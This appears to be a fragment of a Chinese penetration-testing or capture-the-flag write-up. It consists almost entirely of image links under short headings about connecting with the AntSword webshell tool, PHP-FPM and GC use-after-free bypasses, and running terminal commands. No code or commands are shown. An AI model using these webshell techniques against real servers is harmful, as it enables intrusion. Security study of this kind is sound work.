

终端执行命令







PHP-FPM

蚁剑连接





工具连接

拼接地址



在终端执行命令



GC UAF



蚁剑连接

使用工具

在终端执行命令